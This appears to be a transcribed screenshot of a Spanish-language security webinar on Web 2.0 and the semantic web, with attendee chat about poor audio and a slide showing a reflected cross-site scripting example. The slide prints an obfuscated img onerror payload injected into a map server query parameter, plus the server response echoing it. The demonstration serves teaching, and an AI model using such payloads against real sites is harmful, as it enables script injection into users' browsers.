 SG
Campus
Mitigando Eventualidades de Seguridad en Web2.0 Semantica
00:21:21
CAMERA AND VOICE
Audio attendee:
Edgar Oswaldo Diaz
ATTENDEE LIST
PRESENTERS
Software Guru - Organizer
Edgar Oswaldo Diaz - Presenter
Yolo Juarez - Presenter
CHAT
Marcos Ruiz: Yo tengo audifonos
Marcos Ruiz: y nada eh!!
Marcos Ruiz: se escucha mal
sonia martinez_1: se sube y se baja el audio...
edgar gomez: nos envian despues una copia de la
grabacion? y la presentacion?
francisco leon: si edgar se sube a youtube
Aurora Cuevas: Sí!! a favor de la petición de Edgar
(yo entré un poco después y aparte el audio sí se
oye intermitente)
Powered by ClickMeeting.com - Host your own meeting
SHARE
SG
Campus
Mitigando Eventualidades de Seguridad
en Web 2.0 + Semántica
Ejemplo | Secuencia de Comandos en Sitios Cruzados [Cross-Site Scripting (XSS)]
http://__:80/default_map/query?request=Json&var=geeServerDefs<iMg/SrC=""oNeRrOr=alert(Adivina
quien soy)>
Request:
GET /default_map/query?request=Json&var=geeServerDefs<iMg/SrC=""oNeRrOr=alert(57833)> HTTP/1.1
Referer: http://__...TRUNCATED...
Response:
HTTP/1.1 200 OK
Date: Wed, 25 Jun 2014 13:46:41 GMT
Server: Apache
Expires: 0
Cache-Control: no-cache
Last-Modified: Sat, 01 Jan 2000 12:00:00 GMT
Content-Length: 7833
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/javascript
var geeServerDefs<iMg/SrC=""oNeRrOr=alert(Adivina quien soy)> = {
isAuthenticated : false,
layers :
[
{
icon :...TRUNCATED...
www.sgcampus.com.mx
ClickMeeting
@sgcampus